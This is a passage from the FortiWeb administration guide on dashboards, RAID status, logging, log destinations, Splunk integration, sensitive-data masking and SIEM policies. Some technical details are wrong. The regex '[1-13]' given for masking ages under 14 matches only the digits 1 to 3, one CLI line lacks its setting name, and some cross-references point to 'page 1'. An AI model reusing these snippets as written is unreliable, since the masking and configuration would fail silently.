Event log messages can also be delivered by email, Syslog, FortiAnalyzer, or SNMP. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701, Configuring log destinations on page 705, and SNMP traps & queries on page 727.

Event Log Console widget

Event Log Console	
2017-04-16 03:39:54	User admin has viewed the Attack logs from GUI(10.12.95.1)
2017-04-16 03:12:35	User admin has viewed the Attack logs from GUI(10.12.95.1)
2017-04-16 03:04:40	User admin logged in successfully from GUI->HTTP(10.12.95.1)
2017-04-16 02:00:01	sftp backup backup_backup-server_20170416020000 to 172.16.1.25 fortiweb/backups/FAILED
2017-04-15 08:37:01	Reseeding successfully from the old method
2017-04-14 18:57:39	User admin timed out on jsconsole
2017-04-14 17:03:05	User admin timed out on jsconsole
2017-04-14 10:23:15	Command failed: 'edit 1' Return code -90: CLI parsing error.
2017-04-14 09:03:20	User admin changed remote test from jsconsole
2017-04-14 09:02:53	Command failed: 'set comment OCSP for CA_Cert_1' Return code -90: CLI parsing error.

Policy Sessions widget

The **Policy Sessions** widget on the dashboard displays the number of HTTP/HTTPS sessions that are currently governed by each policy.

Policy Sessions widget

Policy	Sessions			2 x -
# 1	Policy Name	Status	Concurrent Connections	Connections/Sec
	FWB_Policy_Default_AutoTest	t %	30	11

- Policy Name—Shows the name of the policy. For information on policies, see How operation mode affects server
 policy behavior on page 217.
- **Status**—Displays whether the policy is enabled or disabled. For details, see Enabling or disabling a policy on page 256.
- Concurrent Connections—Shows the total number of connections that the policy currently governs.
- Connections/Sec—Shows the number of connections the policy is governing per second.

Operation widget

The **Operation** widget on the dashboard displays:

- "Up" (cable plugged in, indicated by green) or
- "Down" (cable unplugged, indicated by grey)

link status of each physical network interface (or, for FortiWeb-VM, virtual adapter).




The detected physical link status indicator does **not** indicate whether you have administratively enabled or disabled the network interface. To bring up or bring down a network interface, see To configure a network interface or bridge on page 125.

Hover over a link icon to display the following additional information:

- Name (e.g. port1)
- Link speed (e.g. 1000 Mbps/Full Duplex)
- · The IP address and subnet mask
- Packets sent (Tx) and received (Rx)

Operation widget

Operation



8 x -

See also

To configure a network interface or bridge on page 125

Policy Status dashboard

Go to System > Status > Policy Status to access summary information about server policies and their activity.

The top pane of the dashboard is a list of configured policies. The bottom pane is a list of physical or domain servers associated with the selected polices. For HTTP content routing policies, the list of servers is organized by content routing policy.

In the policy list, **Status** displays whether the policy is enabled or disabled. For information about enabling policies, see Enabling or disabling a policy on page 256.

The **Concurrent Connections** and **Connection/Sec** columns shows information about the connections the policy currently governs.

For information on the other policy properties that are displayed, such as **Vserver** and **Mode**, see Configuring an HTTP server policy on page 242.

For information on the server properties that are displayed, such as **Pool** and **IP/Domain Name**, see Creating an HTTP server pool on page 169.

Health Check Status

In the server list, the Health Check Status column displays one of the following icons:

• Green icon—The server health check is currently detecting that the web server is responsive to connections ("up").



The green icon does **not** indicate whether the policy is enabled or disabled. Depending on the operation mode, a disabled policy may block traffic from clients to the web server, effectively causing the web server to appear to be "down" to clients, even though it is "up" to FortiWeb. For details, see Enabling or disabling a policy on page 256.

It also does **not** indicate both HTTP and HTTPS separately. Protocol and port number used are according to your configuration in the server pool.

- Flashing yellow-to-red or grey icon—Either:
 - No server health check is currently configured for that combination of server pool and policy
 - The server health check is currently detecting that the web server is not responsive to connections ("down")

The method that the FortiWeb appliance uses to reroute connections to an available server varies by your configuration of Load Balancing Algorithm on page 170. For information on server health checks, see Configuring server up/down checks on page 163.

If the server health check is mistakenly detecting that your web server is "down," but it is actually "up," verify that you have specified the correct SSL/TLS and port number settings for the web server in the server pool. Also verify that the web server is configured to respond to the protocol configured in the server health check, and that connections are permitted by any intermediary network or host-based firewalls such as Windows Firewall.



Alternatively, to monitor the status of web servers, you can use SNMP traps. For details, see SNMP traps & queries on page 727.

Session Count

In the top pane, the **Concurrent Connections** and **Connection/Sec** columns display a count of client connections that the virtual server is maintaining.

In the bottom pane, the **Concurrent Connections** column displays a count of connections to server pools that contain one or more back-end servers.

In some cases, the virtual server maintains a client session even though the client is not requesting data from the backend server. When this happens, the **Concurrent Connections** column in the bottom pane is 0 even though the **Concurrent Connections** value in the top pane indicates there are one or more current sessions.

RAID level & disk statuses

If supported by your FortiWeb model, **System > Config > RAID** enables you to view the status of the redundant array of independent disks (RAID) that the FortiWeb appliance uses to store most of its data, including logs, reports, auto-learning data, and website backups for anti-defacement. You can also use this CLI command to view the statuses of each disk in the array, its total disk space capacity, and RAID level:

diagnose hardware raid list

RAID is supported on models that originally shipped with the firmware version FortiWeb 4.0 MR1 or later, such as FortiWeb 1000D/E, 3000C/CFsx/D/DFsx, and 4000D. On older appliances that have been upgraded to FortiWeb 4.0 MR1, you may be able to see this part of the web UI, but RAID is **not** activated, and the disk status is will always be **Not Present**



FortiWeb-VM does not support RAID from within the virtual appliance. However, depending on your hypervisor's storage repository, you can configure the hypervisor to store its data on a SAN or external RAID. To manage your storage repository, see the documentation for your hypervisor.

Currently, only RAID level 1 is supported, and cannot be changed. On FortiWeb 3000C/D and 4000C/D, the RAID array has a hardware controller. On FortiWeb 1000D/E, the array has a software controller. RAID level 1 is also known as "mirroring," and writes all data twice—each drive is an exact copy of the other. This does **not** increase disk write speed via striping, nor detection and correction of errors via parity. However, it does improve availability by reducing the overall hardware failure rate of the RAID: the chance that both disks together will fail is much lower than the chance of failure of a single disk.



- Rebuilding RAID after a disk failure will result in some loss of data in packet payloads retained with corresponding logs.
- Hot plugging the RAID card is not supported. Power off FortiWeb appliance before you plug in or plug out RAID card.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **System Configuration** category. For details, see Permissions on page 57.

Logging

To diagnose problems or track actions that the FortiWeb appliance performs as it receives and processes traffic, configure the FortiWeb appliance to record log messages.

Log messages can record attack, system, and traffic events. They are also the source of information for alert email and many types of reports.

When you configure protection profiles, many components include an **Action** option that determines the response to a detected violation. Actions combine with severity levels and trigger policies to determine whether and where a log message, message on the **Attack Log Console** widget, SNMP trap, and/or alert email will be generated.

Before logging will occur, you must first enable and configure it.

About logs & logging

FortiWeb appliances can log many different network activities and traffic including:

- · Overall network traffic
- System-related events including system restarts and HA activity
- Matches of policies with Action on page 464 set to a log-generating option such as Alert

Each type can be useful during troubleshooting or forensic investigation. For more information about log types, see Log types on page 699.

You can select a priority level that log messages must meet in order to be recorded. For details, see Log severity levels on page 699.

For a detailed description of each FortiWeb log message, as well as log message structure, see the FortiWeb Log Message Reference.

The FortiWeb appliance can save log messages to its memory, or to a remote location such as a Syslog server or FortiAnalyzer appliance. For details, see Configuring logging on page 700. The FortiWeb appliance can also use log messages as the basis for reports. For details, see Reports on page 732.

The FortiWeb appliance also displays event and attack log messages on the dashboard. For details, see Attack Log widget on page 689 and Event Log Console widget on page 694.

Each log file can have at most 51,200 logs, and each log size is limited to 4k; thus, each log file size is limited to 200M.

See also

- Log types on page 699
- Log severity levels on page 699
- Configuring logging on page 700
- Viewing log messages on page 718

Log types

Each log message contains a **Type** (type) field that indicates its category, and in which log file it is stored.

FortiWeb appliances can record the following categories of log messages:

Event	Displays administrative events, such as downloading a backup copy of the configuration, and hardware failures.
Traffic	Displays traffic flow information, such as HTTP/HTTPS requests and responses.
Attack	Displays attack and intrusion attempt events.



Avoid recording highly frequent log types such as traffic logs to the local hard disk for an extended period of time. Excessive logging frequency can cause undue wear on the hard disk and may cause premature failure.

Log severity levels

Each log message contains a **Severity** (pri) field that indicates the severity of the event that caused the log message, such as pri=warning.

Log severity levels

Level	Name	Description
(0 is greatest)		
0	Emergency	The system has become unusable.
1	Alert	Immediate action is required.
2	Critical	Functionality is affected.
3	Error	An error condition exists and functionality could be affected.
4	Warning	Functionality could be affected.
5	Notification	Information about normal events.
6	Information	General information about system operations.

For each location where the FortiWeb appliance can store log files (disk, memory, Syslog or FortiAnalyzer), you can define a severity threshold. The FortiWeb appliance will store all log messages equal to or exceeding the log severity level you select.

For example, if you select **Error**, the FortiWeb appliance will store log messages whose log severity level is **Error**, **Critical**, **Alert**, and **Emergency**.



Avoid recording log messages using low log severity thresholds such as information or notification to the local hard disk for an extended period of time. A low log severity threshold is one possible cause of frequent logging. Excessive logging frequency can cause undue wear on the hard disk and may cause premature failure.

For details, see Configuring log destinations on page 705.

Log rate limits

When FortiWeb is defending your network against a DoS attack, the last thing you need is for performance to decrease due to logging, compounding the effects of the attack. By the nature of the attack, these log messages will likely be repetitive anyway. Similarly, repeated attack log messages when a client has become subject to a period block yet continues to send requests is of little value, and may actually be distracting from other, unrelated attacks.

To optimize logging performance and help you to notice important new information, within a specific time frame, FortiWeb will only make one log entry for these repetitive events. It will **not** log every occurrence. To adjust the interval at which FortiWeb will record identical log messages during an ongoing attack, see max-dos-alert-interval <seconds_int> in the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

Configuring logging

You can configure FortiWeb to store log messages either locally (to the hard disk) and/or remotely (to a Syslog server, ArcSight server, Azure Event Hub server, QRadar server, or FortiAnalyzer appliance). Your choice of storage location may be affected by several factors, including the following:

- Logging only locally may not satisfy your requirements for off-site log storage.
- Attack logs and traffic logs cannot be logged to local memory.
- Very frequent logging may cause undue wear when stored on the local hard drive. A low severity threshold is one
 possible cause of frequent logging. For more information on severity levels, see Log severity levels on page 699.

For information on viewing locally stored log messages, see Viewing log messages on page 718.

To configure logging

Set the severity level threshold that log messages must meet or exceed in order to be sent to each log storage device. If you will store logs remotely, also configure connectivity information such as the IP address. For details, see Configuring log destinations on page 705, Configuring Syslog settings on page 713, Configuring FortiAnalyzer policies on page 714, and Configuring SIEM policies on page 715

Group Syslog, FortiAnalyzer, and SIEM settings and select those groups in **Trigger Action** settings throughout the configuration of web protection features. For details, see Configuring triggers on page 718.

Enable logging in general. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701.

If you want to log attacks, select an **Alert** option as the Action on page 464 setting when configuring attack protection.

Monitor your log messages via the web UI or through alert email for events that require action from network administrators. For details, see Viewing log messages on page 718 and Alert email on page 724.

Configure reports that are derived from log data to review trends in your network. For details, see Reports on page 732.

Enabling log types, packet payload retention, & resource shortage alerts

You can enable or disable logging for each log type, as well as configure system alert thresholds, and which policy violations should cause the appliance to retain the TCP/IP packet payload (HTTP headers and a portion of the HTTP body, if any) that can be viewed with its corresponding log message.

For more information on log types, see Log types on page 699.

To enable logging

Go to Log&Report > Log Config > Other Log Settings.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

Configure these settings:

Other Log Settings		
Enable Attack Log	•	
Enable Traffic Log		
Enable Traffic Packet Log		
Enable Event Log	•	
Ignore SSL Errors		
Reta	ain Packet Payload For	
Parameter Rule Violation		
Hidden Fields Violation		
HTTP Protocol Constraints	•	
Signature Detection	•	
Custom Signature Detection	•	
Anti Virus Detection	•	
Custom Access Violation	•	
CORS Protection		
IP Reputation Violation	•	
Illegal File Type	•	
Cookie Security	•	
Padding Oracle Attack	•	
FortiSandbox Detection	•	
JSON Protection	•	
Illegal File Size	•	
Trojan Detection	•	
CSRF Detection	•	
User Tracking Detection	•	
Account Lockout	•	
Credential Stuffing Detection	•	
XML Protection	•	
Machine Learning	•	
OpenAPI Validation	•	
WebSocket Security	•	
Svs	tem Alert Thresholds	
CPU Utilization	60	(60~99
Memory Utilization	60	(60~99
Log Disk Utilization	60	(60~99
Trigger Policy	[Please Select]	*

Enable Attack Log	Enable to log violations of attack policies, such as server information disclosure
Endote Attack Log	and attack signature matches, if that feature is configured such that Action on page 464 is set to Alert, Alert & Deny, or Alert & Erase.
Enable Traffic Log	Enable to log traffic events such as HTTP requests and responses, and the expiration of HTTP sessions.
	Tip: Because resources for this feature increase as your traffic increases, if you do not need traffic data, disable this feature to improve performance and improve hardware life.
Enable Traffic Packet Log	Enable to retain the packet payloads of all HTTP request traffic.
	Unlike attack packet payloads, only HTTP request traffic packets are retained (not HTTP responses), and only the first 4 KB of the payload from the buffer of FortiWeb's HTTP parser.
	Packet payloads supplement the log message by providing the actual request body, which may help you to fine-tune your regular expressions to prevent false negatives, or to examine changes to attack behavior for subsequent forensic analysis.
	To view packet payloads, see Viewing packet payloads on page 721.
	Tip: Retaining traffic packet payloads is resource intensive. To improve performance, only enable this option while necessary.
Enable Event Log	Enable to log local events, such as administrator logins or rebooting the FortiWeb appliance.
Ignore SSL Errors	Allows you to stop FortiWeb from logging SSL errors. This is useful when you use high-level security settings, which generate a high volume of these types of errors.
Retain Packet Payload For	Mark the check boxes of the attack types or validation failures to retain the buffer from FortiWeb's HTTP parser. Packet retention is enabled by default for most types.
	Packet payloads supplement the log message by providing part of the actual data that matched the regular expression, which may help you to fine-tune your regular expressions to prevent false positives, or to examine changes to attack behavior for subsequent forensic analysis.
	To view packet payloads, see Viewing packet payloads on page 721.
	If packet payloads could contain sensitive information, you may need to obscure those elements. For details, see Obscuring sensitive data in the logs on page 712.
	Note: FortiWeb retains only the first 4 KB of data from the offending HTTP request payload that triggered the log message. If you require forensic analysis of, for example, buffer overflow attacks that would exceed this limit, you must implement it separately.
CPU Utilization	Select a threshold level (60%–99%) beyond which CPU usage triggers an event log entry.
Memory Utilization	Select a threshold level (60%–99%) beyond which memory usage triggers an event log entry.

Log Disk Utilization	Select a threshold level (60%–99%) beyond which log disk usage triggers an event log entry.
Trigger Policy	Select an trigger, if any, to use when memory usage or CPU usage reaches or exceeds its specified threshold.

Click Apply.

See also

- Configuring log destinations on page 705
- Viewing log messages on page 718
- Viewing packet payloads on page 721
- Downloading log messages on page 722
- Obscuring sensitive data in the logs on page 712

Configuring log destinations

You can choose and configure the storage methods for log information, and/or email alerts when logs have occurred. Alert email can be enabled here, but must be configured separately first. For details, see Alert email on page 724.

You can also configure FortiWeb to send log information to an FTP or TFTP server in report form.

For logging accuracy, you should verify that the FortiWeb appliance's system time is accurate. For details, see Setting the system time & date on page 104.




Avoid recording highly frequent log types such as traffic logs to the local hard disk for an extended period of time. Excessive logging frequency can cause undue wear on the hard disk and may cause premature failure.

To configure log settings

Go to Log&Report > Log Config > Global Log Settings.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

Configure these settings:



		order to free disk space, then store the new log message in a new log file.
Syslog	Enable to store log messages remotely on a Syslog server. Caution: Enabling Syslog could result in excessive log messages being recorded in Syslog. Syslog entries are controlled by Syslog policies and trigger actions associated with various types of violations. If this option is enabled, but a trigger action is not selected for a specific type of violation, every occurrence of that violation will be transmitted to the Syslog server in the Syslog Policy on page 707 field. Note: Logs stored remotely cannot be viewed from the FortiWeb web UI.	
	Syslog Policy	Select the settings to use when storing log messages remotely. The Syslog settings include the address of the remote Syslog server and other connection settings. For details, see Configuring Syslog settings on page 713.
	Log Level	Select the severity level that a log message must equal or exceed in order to be recorded to this storage location. For details about severity levels, see Log severity levels on page 699.
	Facility	Select the facility identifier that the FortiWeb appliance will use to identify itself when sending log messages to the first Syslog server. To easily identify log messages from the FortiWeb appliance when they are stored on the Syslog server, enter a unique facility identifier, and verify that no other network devices use the same facility identifier.
Alert Mail	Enable to generate alert email when log messages are created. Distribution of alert email is controlled by email policies and trigger actions associated with various types of violations. If this option is enabled, but a trigger action is not selected for a specific type of violation, every occurrence of that violation will result in an alert email to the individuals associated with the policy selected in the Email Policy on page 707 field. Note: Alert email are not sent for traffic logs. Note: Before enabling this option, verify that log frequency is not too great. If logs are very frequent, enabling this option could decrease performance and cause the FortiWeb appliance to send you many alert email messages.	
	Email Policy	Select the email settings to use for alert emails. For details, see Configuring email settings on page 725.
FortiAnalyzer	Compatibility varies. See (http://docs.fortinet.com	ages remotely on a FortiAnalyzer appliance. the FortiAnalyzer Release Notes /fortianalyzer/release-information). For example, ted compatible with FortiWeb 5.1.1 and 5.0.5.

Log entries to FortiAnalyzer are controlled by FortiAnalyzer policies and trigger actions associated with various types of violations. If this option is enabled, but a trigger action has not been selected for a specific type of violation, every occurrence of that violation will be recorded to the FortiAnalyzer specified in FortiAnalyzer Policy on page 708.

Note: Before enabling this option, verify that log frequency is not too great. If logs are very frequent, enabling this option could decrease performance and cause the FortiWeb appliance to send many log messages to FortiAnalyzer.

Note: Logs stored remotely cannot be viewed from the FortiWeb web UI.

FortiAnalyzer Policy

Select the settings to use when storing log messages remotely. FortiAnalyzer settings include the address and other connection settings for the remote FortiAnalyzer. For details, see Configuring FortiAnalyzer policies on page 714.

Log Level

Select the severity level that a log message must equal or exceed in order to be recorded to this storage location. For details about severity levels, see Log severity levels on page 699.

SIEM

Enable to store log messages to a SIEM (Security Information and Event Management) server. According to the specified SIEM policy, FortiWeb will carry out one of the following actions:

- · Store log messages remotely to an ArcSight server
- Store log messages remotely to a QRadar server
- Send log messages to Azure Event Hub (only available for FortiWeb-VM installed on Azure)

FortiWeb sends log entries in CEF (Common Event Format) format. There is a 256 byte limit for URLs.

If this option is enabled, but no trigger action is selected for a specific type of violation, FortiWeb records every occurrence of that violation to the resource specified by SIEM Policy on page 708.

Note: Before you enable this option, verify that log frequency is not too great. If logs are very frequent, enabling this option can decrease performance and cause the FortiWeb appliance to send many log messages to the resource.

Note: You cannot view logs stored remotely from the FortiWeb web UI.

Log Level

Select the severity level that a log message must equal or exceed in order to be recorded to this storage location. For information about severity levels, see Log severity levels on

page 699.

SIEM Policy

Select the settings to use when storing log messages remotely. SIEM settings configure a connection to the storage resource. For details, see Configuring SIEM policies on page 715.

Click Apply.

Enable the log types that you want your log destinations to receive. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701.

See also

- Configuring log destinations on page 705
- · Viewing log messages on page 718
- Downloading log messages on page 722
- Enabling log types, packet payload retention, & resource shortage alerts on page 701
- · Alert email on page 724
- Configuring Syslog settings on page 713
- Configuring FortiAnalyzer policies on page 714

FortiWeb and Splunk

Syslog now supports Splunk log server, you can configure FortiWeb to send logs to Splunk server for log analyzing and presenting in forms of histogram, pie chart, and timing diagram, etc.

About Splunk

Splunk Inc. (NASDAQ: SPLK) is the market leader in analyzing machine data to deliver Operational Intelligence for security, IT and the business. Splunk® software provides the enterprise machine data fabric that drives digital transformation. Splunk Enterprise makes it simple to collect, analyze and act upon the untapped value of the big data generated by your technology infrastructure, security systems and business applications—giving you the insights to drive operational performance and business results.

Fortinet FortiWeb App for Splunk

The FortinetFortiWeb App for Splunk provides real-time, historical dashboard and analytical reports on threats, traffic, events for all products across the FortiWeb physical and virtual appliances. The integrated solution pinpoints threats and attacks with faster response times without long exposure in unknown troubleshooting state. With the massive set of logs and big data aggregation through Splunk, the FortinetFortiWeb App for Splunk is certified with pre-defined threat monitoring and performance indicators that guide network security practices a lot easier in the datacenter. As the de facto trending dashboard for many enterprises or service providers, IT administrators can also modify the regular expression query to custom fit for advanced security reporting and compliance mandates. Fortinet FortiWeb App for Splunk: https://splunkbase.splunk.com/app/4627/



FortinetFortiWeb App depends on the Add-on to work properly. Make sure FortinetFortiWeb Add-on for Splunk has been installed before you proceed.

Fortinet FortiWeb Add-on for Splunk


FortinetFortiWeb Add-On for Splunk is the technical add-on (TA) developed by Fortinet, Inc. The add-on enables Splunk Enterprise to ingest or map attack, traffic and event logs collected from FortiWeb physical and virtual appliances across domains. The key features include:

- Streamlining authentication and access from FortiWeb such as administrator login, user login to Splunk Enterprise Security Access Center
- Mapping FortiWeb threats report into Splunk Enterprise Security Endpoint Malware Center
- · Ingesting attack logs, traffic logs, and event logs etc.

Fortinet FortiWeb Add-on for Splunk: https://splunkbase.splunk.com/app/4626/

Deployment prerequisites

- 1. Splunk version 7.2.5 or later
- 2. FortiWebAdd-On for Splunk
- 3. FortiWeb App for Splunk version 6.2.0 and later
- 4. A Splunk.com username and password



Splunk configuration

- 1. Click the gear (Manage Apps) from Splunk Enterprise.
- 2. Click Browse more apps, and search for FortiWeb.
- 3. Install Fortinet FortiWeb Add-on for Splunk.
- 4. Then install Fortinet FortiWeb App for Splunk.
- 5. Restart Splunk Enterprise.
- 6. From Settings, click Data Inputs under Data.
- 7. Click Add new in the UDP line to create a new UDP input.
- 8. Create a UDP data source, for example, on Port 514.
- 9. Click Next.

10. For Source type, click Select tab. Click Select Source Type, enter "fwb" in the filter box, and select "fwb_log". Fortinet FortiWeb Add-On for Splunk will by default automatically extract FortiWeb log data from inputs with sourcetype 'fwb_log'.

- 11. For App context, select Fortinet FortiWeb App for Splunk.
- 12. Click Review to check the items.
- 13. Click Submit.

FortiWeb configuration by GUI and CLI

Configure FortiWeb GUI to send logs to Splunk server.

- 1. Log into FortiWeb with your username and password.
- 2. Go to Log&Report > Log Policy > Syslog Policy.
- Refer to Configuring Syslog settings on page 713 for the settings. For IP Address(IPv4), enter the Splunk server IP address.
- 4. Click OK.
- 5. Go to Log&Report > Log Config > Global Log Settings.
- 6. For Syslog, select the Splunk related policy created above.
- 7. Or go to Log&Report > Log Policy > Trigger Policy.
- 8. Select the Splunk related policy created above for **Syslog Policy**.

Configure FortiWeb by CLI Console.

- 1. Log into FortiWeb CLI Console.
- 2. Run the commands below to set the Syslog policy and configure Splunk server IP.

```
config log syslog-policy
  edit syslog-policy_1
     config syslog-server-list
     edit 1
        set server 1.1.1.1
      set port 514
  end
end
```

3. Apply the Syslog policy in global log setting.

```
config log syslogd
  edit policy policy_1
  set status enable
end
```

4. Or apply the Syslog policy in trigger policy, and apply the trigger policy in XML validation rule, for example.

```
config log trigger policy
  edit trigger_policy_1
    set syslog-policy syslog-policy_1
end
config waf xml-validation rule
  edit xml-validation-rule_1
    set trigger_policy_1
end
```

Logs verification on Splunk server

To verify whether logs have been received by Splunk server

- 1. On Splunk web UI, go to Apps > Search & Reporting.
- 2. If attack logs have been sent to Splunk, enter 'sourcetype="fwb_attack" in the search box. Change the time range if necessary. The attack logs will be listed below.
- 3. If audit logs have been sent to Splunk, enter 'sourcetype="fwb_event" in the search box. Change the time range if necessary. The audit logs will be listed below.
- **4.** Go to the dashboard of Fortinet FortiWeb App for Splunk, from the **Security Overview**, **Attack**, and **Event** tabs, you can see data parsed and presented.

Troubleshooting

What to do if data is not shown up in the Dashboards?

- 1. Go to **Settings > Data Inputs**. Verify that you have a UDP data input enabled on port ,for example, 514.
- 2. Go to **Settings > Indexes**. Verify that your Index (typically main) is receiving data and that the Latest Event is recent. If not, verify the FortiWeb Syslog settings are correct and that it can reach the Splunk server.

Obscuring sensitive data in the logs

You can configure the FortiWeb appliance to hide certain predefined data types, including user names and passwords, that could appear in the packet payloads accompanying a log message. You can also define and include your own sensitive data types, such as ages (relevant if you are required to comply with COPPA) or other identifying numbers, using regular expressions.



Sensitive data definitions are **not** retroactive. They will hide strings in subsequent log messages, but will not affect existing ones.

To exclude custom sensitive data from log packet payloads

Go to Log&Report > Log Config > Sensitive Data Logging.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

On the top right side of the page, mark one or both of the following check boxes:

- **Enable Predefined Rules**—Use the predefined credit card number and password data types. For details, see "Predefined suspicious request URLs" on page 1.
- **Enable Custom Rules**—Use your own regular expressions to define sensitive data. For details, see "Grouping custom suspicious request URLs" on page 1.

Click Create New.

In **Name**, type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.

Select either **General Mask** (a regular expression that will match any substring in the packet payload) or **Field Mask** (a regular expression that will match only the value of a specific form input).

• In the field next to **General Mask**, type a regular expression that matches all the strings or numbers that you want to obscure in the packet payloads.

For example, to hide a parameter that contains the age of users under 14, you could enter:

age = [1-13]

Valid expressions must not start with an asterisk (*). The maximum length is 256 characters.

For Field Mask, in the left-hand field (Field Name), type a regular expression that matches all and only the input names whose values you want to obscure. (The input name itself will not be obscured. If you wish to do this, use General Mask instead.) Then, in the right hand field (Field Value), type a regular expression that matches all input values that you want to obscure. Valid expressions must not start with an asterisk (*). The maximum length is 256 characters.

For example, to hide a parameter that contains the age of users under 14, for **Field Name**, you would enter age, and for **Field Value**, you could enter [1-13].

Field masks using asterisks are greedy: a match for the parameter's value will obscure it, but will **also** obscure the rest of the parameters in the line. To avoid this, enter an expression whose match terminates with, but does not consume, the parameter separator.



For example, if parameters are separated with an ampersand (&), and you want to obscure the value of the **Field Name** username but **not** any of the parameters that follow it, you could enter the **Field Value**:

. *?(?=\&)

This would result in:

username ** * * & age = 13 & origurl = % 2 Flogin

Click OK.

The expression appears in the list of regular expressions that define sensitive data that will be obscured in the logs.

When viewing new log messages, data types matching your expression are replaced with a string of asterisks.

To test a regular expression, click the >> (test) button. This opens the **Regular Expression Validator** window where you can fine-tune the expression. For details, see Regular expression syntax on page 879.

Configuring Syslog settings

To store log messages remotely on a Syslog server, you first create the Syslog connection settings.

Syslog settings can be referenced by a trigger, which in turn can be selected as the trigger action in a protection profile, and used to send log messages to one or more Syslog servers whenever a policy violation occurs.

You can use each Syslog policy to configure connections to up to 3 Syslog servers.



Logs stored remotely cannot be viewed from the FortiWeb web UI. If you need to view logs from the web UI, also enable local storage. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701.

To configure Syslog policies

Before you can log to Syslog, you must enable it for the log type that you want to use as a trigger. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701.

Go to Log&Report > Log Policy > Syslog Policy.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

Click Create New.

If the policy is new, in **Policy Name**, type the name of the policy as it will be referenced in the configuration.

Click Create New.

In IP Address, enter the address of the remote Syslog server.

In **Port**, enter the listening port number of the Syslog server. The default is 514.

Mark the Enable CSV Format check box if you want to send log messages in comma-separated value (CSV) format.

Mark the **Enable TLS** check box if you want to create a TLS connection between the FortiWeb and the Syslog server to protect the log messages transport.

Click OK.

Repeat the Syslog server connection configuration for up to two more servers, if required.

To verify logging connectivity, from the FortiWeb appliance, trigger a log message that matches the types and severity levels that you have chosen to store on the remote host. Then, on the remote host, confirm that it has received that log message.

If the remote host does not receive the log messages, verify the FortiWeb appliance's network interfaces (see Configuring the network interfaces on page 127) and static routes (see Adding a gateway on page 143), and the policies on any intermediary firewalls or routers. If ICMP is enabled on the remote host, try using the execute traceroute command to determine the point where connectivity fails. For details, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

See also

- Configuring log destinations on page 705
- Viewing log messages on page 718
- Enabling log types, packet payload retention, & resource shortage alerts on page 701
- · Configuring triggers on page 718
- Configuring log destinations on page 705
- Obscuring sensitive data in the logs on page 712

Configuring FortiAnalyzer policies

Before you can store log messages remotely on a FortiAnalyzer appliance, you must first create FortiAnalyzer connection settings.

Once you create FortiAnalyzer connection settings, it can be referenced by a trigger, which in turn can be selected as a trigger action in a protection profile, and used to record policy violations.



Logs stored remotely cannot be viewed from the web UI of the FortiWeb appliance. If you require the ability to view logs from the web UI, also enable local storage. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701.

To configure FortiAnalyzer policies

Before you can log to FortiAnalyzer, you must enable logging for the log type that you want to use as a trigger. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701.

Go to Log&Report > Log Policy > FortiAnalyzer Policy.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Log & Report** category. For details, see Permissions on page 57.

Click Create New.

For **Policy Name**, enter a unique name that other parts of the configuration can reference. The maximum length is 63 characters.

Click OK.

To add a FortiAnalyzer Server to the policy, click Create New.

Configure the IP Address (IPV4).

Click OK.

Confirm with the FortiAnalyzer administrator that the FortiWeb appliance was added to the FortiAnalyzer appliance's device list, allocated sufficient disk space quota, and assigned permission to transmit logs to the FortiAnalyzer appliance. For details, see the FortiAnalyzer *Administration Guide*:

http://docs.fortinet.com/fortianalyzer/admin-guides

To verify logging connectivity, from the FortiWeb appliance, trigger a log message that matches the types and severity levels that you have chosen to store on the remote host. Then, on the remote host, confirm that it has received that log message.

If the remote host does not receive the log messages, verify the FortiWeb appliance's network interfaces (see Configuring the network interfaces on page 127) and static routes (see Adding a gateway on page 143), and the policies on any intermediary firewalls or routers. If ICMP ECHO_RESPONSE (pong) is enabled on the remote host, try using the execute traceroute command to determine the point where connectivity fails. For details, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

Configuring SIEM policies

Before you store log messages remotely on a SIEM resource, you create SIEM connection settings and add them to a trigger configuration. Then you select the trigger in a protection profile.



You cannot use the web UI to view logs stored remotely. To view logs from the web UI, also enable local storage. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701.

To configure SIEM policies

Before you can log to the resource, you enable logging for the log type that you want to use as a trigger. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701.

Go to Log&Report > Log Policy > SIEM Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see Permissions on page 57.

Click Create New.

Enter a **Policy Name** for the policy. You will use the name to refer to the policy in other parts of the configuration.

Click OK.

Click Create New, and then do one of the following:

- To configure a connection to an ArcSight server, for **Policy Type**, select **ArcSight CEF** and enter an **IP Address** (**IPv4**) and **Port** for the server.
- To configure a connection to an QRadar server, for **Policy Type**, select **QRadar CEF** and enter an **IP Address** (**IPv4**) and **Port** for the server.
- To configure a connection to an Azure Event Hub, for Policy Type, select Azure CEF.

The **Azure CEF** policy type requires you to complete Azure event hub settings through the <code>config</code> system eventhub CLI command or Azure PowerShell. For details, see the *FortiWeb CLI Reference* (https://docs.fortinet.com/document/fortiweb/) and *FortiWeb-VM Azure Install Guide* (http://docs.fortinet.com/fortiweb/hardware).

Click OK.

If required, add additional resources to the policy.

To verify logging connectivity, from the FortiWeb appliance, trigger a log message that matches the types and severity levels that you have chosen to store on the remote resource. Then, on the remote resource, confirm that it has received that log message.

